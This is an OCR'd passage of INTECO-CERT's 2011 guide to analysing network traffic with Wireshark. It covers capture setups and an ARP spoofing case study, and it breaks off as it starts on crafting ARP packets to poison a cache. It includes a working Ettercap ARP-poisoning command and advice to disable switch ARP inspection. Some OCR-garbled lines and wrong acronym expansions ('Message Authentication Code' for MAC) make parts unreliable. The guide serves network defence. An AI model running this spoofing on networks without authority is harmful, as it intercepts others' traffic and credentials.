

# **TRAFFIC ANALYSIS WITH**  WIRESHARK

# **INTECO-CERT**

February 2011



#### Author: Boria Merino Febrero

The National Communications Technology Institute (Instituto Nacional de Tecnologías de la Comunicación - INTECO) recognises and is grateful to the following collaborators for their support in preparing this report. Manuel Belda, from the regional government of Valencia's Computer Security Incident Response Team (CSIRT-cv) and Eduardo Carozo Blumsztein from the ANTEL CSIRT of Uruguay.

This publication is the property of the National Communications Technology Institute (INTECO) and is governed by the Spanish Creative Commons Non-commercial Recognition License 3.0. Therefore, copying, distributing, and publicly communicating this work is permitted only under the following circumstances:

Recognition: The content of this report may be reproduced by third parties, in whole or in part, specifying its source and expressly referring to both INTECO and its website: http://www.inteco.es. Said recognition may not, under any circumstance, imply that INTECO supports these third parties or supports the use of this work.

Non-commercial Use: The original material and the resulting work may be distributed, copied and shown provided that it is not used for commercial purposes.

When the work is reused or distributed, its license terms must be made very clear. Some of these conditions may be not be applicable if the copyright license is not obtained from INTECO. Nothing in this license impairs or restricts INTECO's moral rights.

http://creativecommons.org/licenses/by-nc-sa/3.0/es/

This document complies with the accessibility conditions for PDF (Portable Document Format). It is a structured and labeled document, with alternatives to all non-textual elements, language mark-up and suitable reading order.

For further information on the design of accessible PDF documents, please visit the guide in the section Accessibility > Training > Manuals and Page Guides http://www.inteco.es





# Instituto Nacional<br>de Tecnologías<br>de la Comunicación

# **CONTENTS**





# **1. ANALYSING TRAFFIC**

All network administrators have had to face at some time or another a loss in the performance of the network managed. They know that cases like those are not always easy, due to the lack of time and resources available, or not knowing about appropriate tools or not knowing exactly why it is occurring. Sometimes connectivity is lost or some terminals have been disconnected for no apparent reason.

Most of the time, the cause of these problems is not premeditated and is down to poor network configuration, such as badly configured broadcast storms, spanning-tree, redundant links, etc. However, sometimes the cause could be due to attacks by third parties that try to put the web server out-of-service through means of a DoS (Denial of Service) attack, sending traffic with an infected ARP in an attempt to discover hosts to infect, or quite simply infecting terminals with malware to form part of a zombie network or botnet.

In either case, knowing the source of the incident is the first step towards taking appropriate action and achieving correct protection. That is when traffic analysers can be extremely useful to detect, analyse and map traffic, identifying threats to the network to limit their subsequent impact. To achieve that, there are advanced devices on the market, such as the MARS (Monitoring, Analysis and Response System) by Cisco or IDS/IPS (Intrusion Detection System/Internet Protocol System) based on hardware from different manufacturers (Symantec, Fortinet, Nokia, etc.). However, these solutions are not always within the reach of all companies because the cost does not fulfill the basic proportionality principle (expense higher than profit gained) and therefore its purchase can not be justified.

Because of that, and to cover the requirements of entities with more modest technological infrastructures, INTECO-CERT presents this "Guide to analysing traffic with Wireshark". The objective is to make administrators and technicians aware of the advantages of auditing the network with a traffic analyser using the free and opensource tool Wireshark. It also offers practical examples of common attacks to local networks that are currently enemy number one for corporate environments.

This document is divided into sections that deal with different real attacks to local networks, such as ARP Spoof, DHCP Flooding, DNS Spoof, DDoS Attacks, VLAN Hopping, etc. Wireshark is used as the main support tool to help detect, or to a greater extent, analyse the problems generated by these attacks. At the same time, different actions to resolve each example are proposed.



# **2. WHY WIRESHARK?**

Wireshark is an open-source protocol analyser designed by Gerald Combs that runs on Windows and Unix platforms.

Originally known as Ethereal, its main objective is to analyse traffic as well as being an excellent, easy-to-use application for analysing communications and resolving network problems.

Wireshark implements a range of filters that facilitate the definition of search criteria and currently supports over 1100 protocols (version 1.4.3), all with a simple and intuitive front-end that enables you to break down the captured packets by layer. Wireshark "understands" the structure of different networking protocols, so you are able to view the fields of each one of the headers and layers of the packets being monitored, providing a wide range of options to network administrators when performing certain traffic analysis tasks.

Similarly to Tcpdump, Wireshark includes a command line version, called Tshark, although this document focuses on its graphical-front end version. It is also important to mention that the functions detailed in this document represent only a small proportion of what Wireshark can do and is meant as a guide for any administrator who needs to detect, analyse and resolve network anomalies.

Situations may occur in which Wireshark is not able to interpret certain protocols due to a lack of documentation or standardizations. In that case, reverse engineering would be the best approach.

Other tools, such as Snort, OSSIM and a number of IDS/IPS can serve to warn you of some of the problems and attacks described in this guide. However, when you need to analyse traffic in depth or audit an environment when time is of the essence, these tools lack the flexibility that a protocol analyser such as Wireshark offers.



# **3. WHERE TO CAPTURE DATA**

The first step in auditing networks is to define where to analyse the traffic.

Picture yourself in a common scenario. You find yourself in a switched environment made up of a number of switches, several terminals and a file server. Network performance has dropped in recent days and the cause is unknown.

You do not have an IDS (Intrusion Detection System) that can raise the alarm or inform of attacks or network malfunction, and you know that there are no problems with the transfer rate of the file server to LAN (Local Area Network) terminals. Furthermore, your network equipment does not have Netflow protocols to analyse traffic remotely, which is why you decide to use Wireshark. The first doubt that comes to mind is where to install it.

It would seem logical to install Wireshark on the file server itself to analyse the traffic that flows through this network segment, but you could come across situations in which you can not access the server physically or quite simply for security reasons, such as SCADA (Supervisory and Control Data Acquisition) environments, you can not install it there.

Some alternatives will be provided with usage techniques that enable you to capture traffic without having to install Wireshark on the server. The exception to the rule would be in the latter case, where several methods are given to perform remote capture in which case it is necessary to execute, or at least install, applications on the terminal you wish to analyse.

# **3.1. USING A HUB**

If you connect a terminal with Wireshark to one of the switch ports, you will only see the packets that occur between the switch and your terminal, and that is not what you want. The switch divides the network into segments creating separate collision domains, which eliminates the need for each packet to compete for the network segment. The packets are only sent to all ports (belonging to the same Virtual LAN - VLAN) when it is a broadcast domain (for example, to know the physical address of a terminal).

One alternative to meet this objective is to use a hub, as illustrated in Figure 1- Capture Modes, connecting it to the same network segment on your server. Now that it is a shared, all traffic between the switch and the server can be analysed on your terminal..



# **3.2. PORT MIRRORING OR VACL (VLAN-BASED ACLS)**

As long as you have access to the switch and support this functionality, it is the most convenient way to capture network traffic. This way of working, known as Services and Protocols for Advanced Networks (SPAN) in Cisco environments, enables you to duplicate the traffic between one or more switch ports and mirror it to the port that you want. It is important note that the port configured as mirroring has to be as fast as the port(s) to be monitored to avoid segment loss. This method is used by many administrators to install IDS or other analysis tools.

One advantage VACL has over Port Mirroring is that it allows for better granulation when specifying the traffic you want to analyse. When configuring Port Mirroring, it is possible to redirect traffic from one port or VLAN to another; with VACL it is possible to specify ACLs to select the type of traffic you are interested in.<sup>1</sup>.

In the following example, a VLAN Access Map is defined to forward and capture packets that coincide with the traffic defined in *lab* 10 and used in VLANS 14,15 and 16:

Router(config)# vlan access-map bmf 10 Router(config-access-map)# match ip address lab\_10 Router(config-access-map)# action forward capture Router(config-access-map)# exit Router(config)# vlan filter bmf vlan-list 14-16

Router# show ip access-lists lab\_10 Extended IP access list lab\_10 permit ip 10.0.0.0 0.255.255.255 any

Some Cisco devices have a functionality available called Mini Protocol Analyser that enables you to capture traffic from a SPAN session and save the packets in a local buffer to be exported to a .cap file at a later time. This functionality also enables you to specify filter options to limit the packet capture; for example, you can specify packet types that have a certain EtherType or those identified in a previously configured Access Control List (ACL). It also uses libpcap as the capture format, so it can be used by Wireshark or any other protocol analyser for subsequent analysis<sup>2</sup>.

<sup>1</sup> **Cisco**: VACL Configuration

https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl. html

<sup>2</sup> **Cisco:** Mini Protocol Analyser

https://www.cisco.com/en/US/docs/routers/7600/ios/12.2SR/configuration/guide/mpa.html







# **3.3. BRIDGE MODE**

If you are not able to access the switch, you can use a machine with two network cards to position yourself between the switch and the server, as illustrated in Figure 1. This is a MitM (Man in the Middle), at the physical level, where you have passive access to all traffic throughput.

There are several ways in which you can configure your PC in this mode and it is easy to install and configure bridge-utils (bridge packet utilities for Linux). All that is necessary is to create a bridge-type interface and thereafter add the physical interfaces that form part of this bridge. Lastly, you activate the interface and execute Wireshark. The disadvantage of this capture method is the loss of segments during installation, something that under certain circumstances is unacceptable. Here is an example of its configuration:

root@bmerino:~# brctl addbr mybridge root@bmerino:~# brctl addif mybridge eth1 root@bmerino:~# brctl addif mybridge eth0 root@bmerino:~# ifconfig mybridge up

# **3.4. ARP SPOOF**

On certain occasions, if you can not use the previous methods, you can use tools such as Ettercap or similar to create a MitM (Man in the Middle). It is important to understand that this is a rather offensive method and that it is only useful in non-critical environments where there is a need to intercept traffic between various machines.

What is achieved is that the machine you want to monitor sends all segments via your PC where you have Wireshark executing. The process is performed by infecting the cache of the machines involved with a false IP/MAC association. Some switches have functions available that enable you to detect this process (see Dynamic ARP Inspection and DHCP Snooping<sup>3</sup>), so it is important that you deactivate this function in the network devices if you do not what your port to go into shutdown mode. To go between the server (10.0.0.100) and the gateway of your LAN (10.0.0.1), all you need to do is execute Ettercap in the following way:

root@bmerino:~# ettercap -T -M arp:remote /10.0.0.1/ /10.0.0.100/ &

3 **Cisco:** Configuration of the security measures for Layer 2 devices.

http://www.cisco.com/en/US/products/hw/switches/ps5023/products\_configuration\_example09186a00807c 4101.shtml

**Cisco:** ARP infection and mitigation measures.

http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\_paper\_c11\_603839.html





*Figure 1- Capture Modes* 

# **3.5. REMOTE PACKET CAPTURE**

In addition to the methods mentioned above, there are several options for capturing data remotely. One of them is by means of a RPCAP (Remote Packet Capture System). However, in this case, it would be necessary to execute a server program (rpcapd) along with the required libraries on the machine to monitor and a client program from which the same will be recovered and viewed; in this case, Wireshark.

As mentioned previously, this method is appropriate for non-critical environments where you can install software in the machine whose traffic you wish to analyse, with the associated stability and performance risks.

For the server configuration, all you have to do is execute rpcapd.exe, included in the installation of WinPcap 4.0 (libpcap libraries on Window machines) or higher.

You can specify the listening port and other options such as authentication, authorised client lists to connect to the server, etc. The operating mode can be active or passive. In the first case the daemon tries to establish a connection with the client so that it sends the appropriate commands to the server. This operation mode is useful when the daemon is behind a Firewall with no Network Address Translation (NAT) configured for its connection from the outside. In the second case, it is the client that initiates the connection with the server to start monitoring data.

#### C:\Program Files\WinPcap>rpcapd.exe -n<br>Press CTRL + C to stop the server... -p 8080

*Figure 2- Capturing data with rpcapd* 



The client has to specify the address, port, credentials (if requested by the server) and the interface from which you want to capture the packets. In Wireshark, this is performed by Capture >> Options, specifying in Interface the Remote type:



*Figure 3 - Connecting to rpcapd server* 

It is important to mention that if the capture is performed in the same interface that the RPCAP protocol is using to transfer the data between daemon and client, those packets are also displayed in Wireshark and that could complicate their interpretation. You can prevent these packets interfering with the rest. To do this, you need to select the option "Do not capture own RPCAP traffic" in "Remote Settings".

Another alternative to RPCAP for remote data capture is to redirect the output of tcpdump from a ssh (Secure SHell) connection. Logically, in this case, the machine to monitor needs to have access to ssh and have tcpdump installed<sup>4</sup>:

```
\text{root}(\text{obor} \text{iaBT}: -\# \text{ ssh root}(\text{0.192}, 168, 254, 211 \text{ tcpdump -w - 'port} \text{!22'} \text{ | wiresmark -k -i -root@192.168.254.211's password:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
```
*Figure 4 – tcpdump* 

Once your machine is configured, using any of the previous methods, you can launch Wireshark as root/administrator. To start capturing, select the interface from the menu Capture >> Interfaces (if you have chosen to use the bridge mode, you can use either of the two).

<sup>4</sup> **Urfix:** 9 ways to take a huge Tcpdump http://blog.urfix.com/9-ways-huge-tcpdump/

**S21sec:** Remote network captures. http://blog.s21sec.com/2009/10/capturas-de-red-remotas-para.html

**Winpacap: C**onfiguring the Remote Daemon http://www.winpcap.org/docs/docs\_40\_2/html/group\_\_remote.html#Config

|   | GOBIERNO<br>DE ESPAÑA                                                           | <b>MINISTERIO</b><br><b>DE INDUSTRIA, TURISMO</b><br>Y COMERCIO                                                                                                    | auanza2,,                                                |                                         |                            | <b>INTECO</b>                                                                                                   | <b>Instituto Nacional</b><br>de Tecnologías<br>de la Comunicación |
|---|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
|   | Edit View<br>File                                                               | Go Capture Analyze Statistics Help<br>c.                                                                                                    |                                                          |                                         |                            | $^{\circledR}$<br>e<br>$F^*$                                                                                    | $\mathbb{\mathbb{X}}$<br><b>ME</b><br><b>BA</b>                   |
| 1 | Filter:                                                                         |                                                                                                    |                                                          |                                         | Expression Limpiar Aplicar |                                                                                                    |                                                                   |
|   | No. .<br>Time                                                                   | Source                                                                                                    | <b>Destination</b>                                       | Protocol                                | Into                       |                                                                                                    |                                                                   |
|   | 49.028195<br>5 9.678865<br>6 9.681088                                           | 10.0.0.109<br>IntelCor 6e:a2:69<br>Cisco-Li 2b:72:04                                                                                                    | 239.255.255.250<br><b>Broadcast</b><br>IntelCor 6e:a2:69 | <b>SSDP</b><br><b>ARP</b><br><b>ARP</b> | M-SEARCH * HTTP/1.1        | Who has 10.0.0.17 Tell 10.0.0.101<br>10.0.0.1 is at 00:18:39:2b:72:04                                           |                                                                   |
| 2 | 7 9.692034<br>8 9.696736<br>9 10,768172                                         | IntelCor 6e:a2:69<br>IntelCor 49:bd:93<br>10.0.0.100                                                                                                    | <b>Broadcast</b><br>IntelCor 6e:a2:69<br>10.0.0.1        | <b>ARP</b><br><b>ARP</b><br>ICMP        | Echo (ping) request        | Who has 10.0.0.100? Tell 10.0.0.101<br>10.0.0.100 is at 00:12:f0:49:bd:93                                       |                                                                   |
|   | 10 10.800072<br>11 10,800176                                                    | 10.0.0.1<br>IntelCor Ge:a2:69                                                                                                    | 10.0.0.100<br>Cisco-Li 2b:72:04                          | ICMP<br>ARP                             | Echo (ping) request        | 10.0.0.100 is at 00:13:ce:6e:a2:69                                                                              |                                                                   |
|   | 12 10.800245<br>13 11.810451<br>14 11.833724                                    | IntelCor 6e:a2:69<br>IntelCor 6e:a2:69<br>10.0.0.100                                                                                                    | IntelCor 49:bd:93<br>Cisco-Li 2b:72:04                   | ARP<br><b>ARP</b><br>TCP                |                            | 10.0.0.1 is at 00:13:ce:6e:a2:69<br>10.0.0.100 is at 00:13:ce:6e:a2:69<br>1390 > www [SYN] Seq=0 Len=0 MSS=1460 |                                                                   |
|   | 15 11.857257<br>16 11.859246                                                    | IntelCor 6e:a2:69<br>IntelCor 6e:a2:69                                                                                                    | IntelCor 49:bd:93<br><b>Broadcast</b>                    | <b>ARP</b><br><b>ARP</b>                |                            | 10.0.0.1 is at 00:13:ce:6e:a2:69<br>Who has 10.0.0.1? Tell 10.0.0.101                                           |                                                                   |
| в | <b>LET BE</b><br>Hardware size: 6<br>Protocol size: 4<br>Opcode: reply (0x0002) | Sender MAC address: IntelCor 49:bd:93 (00:12:f0:49:bd:93)<br>Sender IP address: 10.0.0.100 (10.0.0.100)<br>Target MAC address: IntelCor_6e:a2:69 (00:13:ce:6e:a2:69)<br>Target IP address: 10.0.0.101 (10.0.0.101) |                                                          |                                         |                            |                                                                                                    |                                                                   |
|   | 0020 00 13 ce 6e a2 69 0a 00 00 65                                              | 0000 00 13 ce 6e a2 69 00 12 10 49 bd 93 08 06 00 01<br>0010 08 00 06 04 00 02 00 12 f0 49 bd 93 0a 00 00 64                                                                                                    |                                                          | 0.11<br><b></b> d<br>n.i .e             |                            |                                                                                                    |                                                                   |

*Figure 5- Wireshark Areas* 

The following offers a brief description of the most interesting areas that Wireshark displays once data capture starts (Figure 5- Wireshark Areas):

- Zone 1 is the area where filters are defined and, as you will see later, enables you to define search patterns to view those packets or protocols that are of interest to you..
- Zone 2 corresponds to a list to view of all packets being captured in real time. Knowing how to interpret the data given in this zone correctly (protocol type, number sequence, flags, time stamps, ports, etc.) enables you to, under certain circumstances, identify the problem without having to perform a detailed audit.
- Zone 3 enables you to classify, by layer, each header of the packets selected in zone 2 and you can navigate through each field of the same.
- Lastly, Zone 4 represents, in hexadecimal format, the packet in the state in which it was captured by your network card.





# **4. LOCAL AREA NETWORK ATTACKS**

# **4.1. ARP SPOOF**

# **4.1.1. Practical Example**

In addition to being a way in which to capture in specific circumstances, Arp Spoof is normally used by attackers to intervene between one or more machines with the aim of intercepting, modifying or capturing packets. This rather intrusive method is reflected in Figure 5- Wireshark Areas, where you can quickly see that something suspect is occurring due to the large quantity of ARP traffic that is being received. If you take a more detailed look at the behaviour of the protocol, you will realize that the server is being attacked.

In packet number 5, you can see how the machine with IP 10.0.0.101, and a Message Authentication Code (MAC) IntelCor\_6e:a2:69, has launched an ARP request to the broadcast address asking for the MAC of the IP 10.0.0.1 (your network gateway). Immediately afterwards, the router responds with an ARP reply indicating the MAC address. Then the same IP repeats the process and requests the MAC of the IP 10.0.0.100 (file server) using another broadcast diffusion. The server responds with its MAC address (IntelCor 49: bd:93). Everything has been normal up to this point. We have a machine on our LAN (10.0.0.101), that has the MAC server and the router and they can now share Ethernet traffic. The problem occurs with packet 11, when this machine repeatedly sends to your server and the router false ARP reply packets, associating the IP of both with its own MAC (IntelCor\_6e:a2:69). This way, all traffic transmitted between the LAN gateway and the server goes through the attacking machine. Tools such as Ettercap, Cain and Abel or the Dsniff suite permit these types of attacks without having to know in detail Ethernet functionality or ARP protocol which increases the danger level because the attacker does not need to have advanced skills to capture protocol conversations that travel in plain text, obtain passwords, files, redirect traffic, etc.<sup>5</sup>



*Figure 6- DSniff* 

5 **Seguridadyredes:** Wireshark/Tshark. Capturing network impressions. http://seguridadyredes.nireblog.com/post/2010/03/24/wireshark-tshark-capturando-impresiones-en-red

**Elladodelmal.** Playing with LDAP. http://www.elladodelmal.com/2008/04/jugando-con-ldap-i-de-iii.html



Thanks to the information provided by Wireshark, it could be useful in certain circumstances (pentesting, auditing, etc.) to generate frames or packets and send them via an interface. There are excellent tools available $<sup>6</sup>$  for that purpose, such as Scapy,</sup> which enables you to create all types of packets from scratch. It is not complicated to do the same with traffic captured in Wireshark.

Following the example above, you can capture a valid ARP packet, modify it and send it via an interface to infect the ARP cache of a particular machine.

The raw data format of an ARP reply generated by your machine to an ARP request is then shown. You can look for these packets with the following filters arp.opcode  $==$ 0x0002 (ARP reply):

